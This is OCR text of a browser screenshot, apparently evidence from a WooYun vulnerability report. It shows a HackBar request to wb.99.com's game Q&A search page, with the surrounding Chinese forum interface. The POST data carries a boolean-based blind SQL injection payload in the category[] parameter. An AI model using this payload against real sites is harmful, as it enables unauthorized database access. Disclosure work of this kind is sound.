 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
wb.99.com/index.php?controller=lists& Fuzhou, Fujian php Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
wb.99.com/index.php?controller=lists&action=search
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=e&category[]=(SELECT (CASE WHEN (1=11) THEN 1 ELSE (SELECT 1 FROM INFORMATION_SCHEMA.TABLES) END))&button=%E6%90%9C%E7%B4%A2%E9%97
%AE%E9%A2%98
模式
密保问题 邮箱丢失 魔域结界宠 亡灵巫师坐骑
我要提问
例如:您要查询游戏充值问题,请输入"充值".[注:不支持多关键字搜索]
您当前位置: 问吧首页 > 搜索结果
您刚刚搜索的是 e 以下是相关结果
已解决 待解决 投票中
以下内容来自游戏知识百科
开心online
最新编辑: 临海听风_94 | 2010-03-15 | 来自: 游戏知识百科
未找到和您的查询相匹配的问题。
·您可以在此提问，让其他网友帮您一起找答案! e 我要提问
·您还可以: 点击 “待解决问题” “投票中问题” 查询
·或查看输入的文字是否有误: 去掉可能不必要的字词，如“的”，“什么”等; 请看问吧帮助
99通行证 什么是99通行证?
想要分享你的博学多识，
想要收藏这里的点滴知识，
那就赶快登录吧~
登录 新用户注册
最新问题
怀旧版什么时候开新区 5
任务 0
支线重复 0
谁知道超光子裂变核、亚质子裂变核 2
魔域绑定的手机号怎么样可以修改 0
QQ魔域众神归来圣光之耀怎么没了 10
魂幻兽什么 2
找不到区了，该如何找呢
www.wooyun.org
等待 pixel.yabidos.com...